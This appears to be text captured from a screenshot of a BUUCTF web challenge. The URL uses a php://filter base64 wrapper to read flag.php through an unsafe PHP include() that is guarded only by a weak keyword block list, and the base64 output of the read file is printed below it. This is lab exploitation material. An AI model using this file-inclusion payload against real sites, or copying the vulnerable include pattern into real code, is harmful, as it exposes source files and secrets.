 不安全 | 1cf7a12b-25a4-4f45-bb2f-1194fd06c6e6.node4.buuoj.cn:81/secr3t.php?file=php://filter/read=convert.base64-encode/resource=flag.php
Gmail YouTube 地图 翻译
<html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZWFkPgoKICAgIDxib2R5